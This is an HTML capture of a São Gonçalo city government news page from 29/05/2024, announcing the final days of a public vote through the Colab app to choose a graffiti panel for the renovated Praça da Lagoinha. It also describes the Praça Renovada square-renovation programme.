	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Uncategorized." href="https://www.saogoncalo.rj.gov.br/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Últimos dias para votar no novo painel da Praça da Lagoinha</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1.jpg" rel="wpdevart_lightbox" title="Últimos dias para votar no novo painel da Praça da Lagoinha"><img width="500" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20334'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1-500x334.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1-500x334.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1.jpg 1024w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Últimos dias para votar no novo painel da Praça da Lagoinha</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/ultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha/" data-a2a-title="Últimos dias para votar no novo painel da Praça da Lagoinha"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F&amp;linkname=%C3%9Altimos%20dias%20para%20votar%20no%20novo%20painel%20da%20Pra%C3%A7a%20da%20Lagoinha" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F&amp;linkname=%C3%9Altimos%20dias%20para%20votar%20no%20novo%20painel%20da%20Pra%C3%A7a%20da%20Lagoinha" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F&amp;linkname=%C3%9Altimos%20dias%20para%20votar%20no%20novo%20painel%20da%20Pra%C3%A7a%20da%20Lagoinha" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F&amp;linkname=%C3%9Altimos%20dias%20para%20votar%20no%20novo%20painel%20da%20Pra%C3%A7a%20da%20Lagoinha" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F&amp;linkname=%C3%9Altimos%20dias%20para%20votar%20no%20novo%20painel%20da%20Pra%C3%A7a%20da%20Lagoinha" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;29/05/2024</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>População pode escolher pelo Colab o que será grafitado no espaço de lazer</em></p>



<p>A consulta pública que vai decidir qual painel decorativo será grafitado na nova Praça Vereador Josias dos Santos Muniz, mais conhecida como Praça da Lagoinha, está nos últimos dias. A população gonçalense tem até a próxima sexta-feira (31) para escolher qual desenho do artista Marcelo Eco, curador do projeto Cidade Ilustrada, irá dar mais beleza para a nova área de lazer.</p>



<p>A praça vem sendo revitalizada pela Secretaria de Conservação da Prefeitura de São Gonçalo, no projeto Praça Renovada. A área de lazer está está recebendo os ajustes finais e logo será entregue para a população. Na praça, foi construída uma nova quadra poliesportiva e novos brinquedos para crianças foram instalados.</p>



<p>Estão sendo instalados, no momento, novos bancos e canteiros e equipamentos para a academia para idoso. Tudo para atender aos interesses da população do bairro. O projeto da nova praça foi desenvolvido pela Secretaria de Gestão Integrada e Projetos Especiais.</p>



<p>Através do aplicativo do Colab, a população pode escolher entre dois painéis: na primeira opção, o painel terá desenhos de brincadeiras que marcaram a infância dos moradores do bairro, como bola de gude, cafifa, pular corda e come come de papel. A segunda opção explora brincadeiras de ruas, muito comuns antigamente, como carrinho de rolimã, brincadeira do taco, bambolê, pião e outras. Cada perfil inscrito poderá votar uma única vez. O projeto vencedor será executado logo após o resultado da votação.</p>



<p>A ação está reunindo três grandes projetos da Prefeitura de São Gonçalo: Praça Renovada, que revitaliza os espaços públicos de lazer; Cidade Ilustrada, que está transformando as vias públicas em galerias de artes ao ar livre com painéis de grafite; e o Colabore SG, que permite que o cidadão interaja com o poder público através do aplicativo Colab.</p>



<p>Os moradores do bairro estão animados com a nova área de lazer revitalizada. É o que afirma a técnica de enfermagem aposentada Maria Alice de Souza, de 75 anos. &#8220;Eu estou gostando da melhoria que está sendo feita no nosso bairro. A praça anterior estava com os brinquedos quebrados, abandonada. Mas, o prefeito está valorizando nossa população, revitalizando a praça e criando uma nova clínica no nosso bairro. Está tudo ótimo!&#8221;, disse.</p>



<p>A Praça da Lagoinha fica na Estrada do Pacheco, próximo ao Hospital do Câncer e do Coração (HCCOR) e ao lado da nova Clínica da Lagoinha.</p>



<p>O projeto Praça Renovada já foi concluído em 11 praças, sendo duas no Jardim Catarina, uma no Boaçu, uma no Coroado, uma no Laranjal, uma no Vila Três, uma no Gradim, uma no Rocha, uma no Jóquei, uma em Itaúna e a Praça Chico Mendes. Também estão em andamento intervenções na Praça do Colubandê (feita pela Secretaria de Transportes), Pontal, Porto do Rosa, Bairro Almerinda e Porto Velho.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7.jpg" data-rel="lightbox-gallery-um260B2g" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="684" data-id="85666"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7.jpg" alt="" class="wp-image-85666 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-7-500x334.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4.jpg" data-rel="lightbox-gallery-um260B2g" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="684" data-id="85664"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4.jpg" alt="" class="wp-image-85664 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-4-500x334.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3.jpg" data-rel="lightbox-gallery-um260B2g" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="684" data-id="85665"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3.jpg" alt="" class="wp-image-85665 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-500x334.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
									Foto: Renan Otto  <br>
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/jardim-miriambi-vai-ganhar-creche-e-nova-praca-para-os-moradores/" class="link" title="Jardim Miriambi vai ganhar creche e nova praça para os moradores">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/Obras-Pca-Miriambi-12.01.26-5.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Conservação</p>
					<h5 class="titulo" style="margin-top: .5rem;">Jardim Miriambi vai ganhar creche e nova praça para os moradores</h5>
					<p class="data-noticias">12/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/conservacao-realiza-reparos-de-brinquedos-de-espacos-publicos-de-lazer/" class="link" title="Conservação realiza reparos de brinquedos de espaços públicos de lazer">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201800%201200'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/Conservacao-Repara-Brimquedos-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Conservação</p>
					<h5 class="titulo" style="margin-top: .5rem;">Conservação realiza reparos de brinquedos de espaços públicos de lazer</h5>
					<p class="data-noticias">12/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/ecopontos-chegam-a-mais-de-560-toneladas-de-materiais-reciclaveis-recolhidos/" class="link" title="Ecopontos chegam a mais de 560 toneladas de materiais recicláveis recolhidos">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/Ecoponto-Barro-Vermelho-Foto-Renan-Otto-3-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Conservação</p>
					<h5 class="titulo" style="margin-top: .5rem;">Ecopontos chegam a mais de 560 toneladas de materiais recicláveis recolhidos</h5>
					<p class="data-noticias">08/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-reforca-acoes-de-paisagismo-com-novos-canteiros-e-jardins/" class="link" title="São Gonçalo reforça ações de paisagismo com novos canteiros e jardins">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/12/Fotos-Renan-Otto-2.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Conservação</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo reforça ações de paisagismo com novos canteiros e jardins</h5>
					<p class="data-noticias">24/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-mantem-servicos-essenciais-durante-o-natal-e-ano-novo/" class="link" title="São Gonçalo mantém serviços essenciais durante o Natal e Ano Novo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/10/Fachada-Pronto-Socorro-Central-PSC-Ze-Garoto-Foto-Fabio-Guimaraes-28-02-2023-10-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Conservação</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo mantém serviços essenciais durante o Natal e Ano Novo</h5>
					<p class="data-noticias">22/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
